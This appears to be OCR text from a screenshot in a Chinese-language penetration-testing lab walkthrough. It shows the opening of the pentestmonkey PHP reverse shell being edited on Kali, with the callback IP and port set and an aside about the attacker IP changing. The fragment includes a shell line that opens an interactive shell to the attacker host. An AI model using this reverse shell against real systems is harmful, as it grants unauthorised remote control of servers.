 */root/Desktop/php-reverse-shell.php - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告：您正在使用 root 账户，操作不当可能会损害您的系统。
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.101';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
由于中途换了一个网络，此时kali的ip变成了
192.168.1.101
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();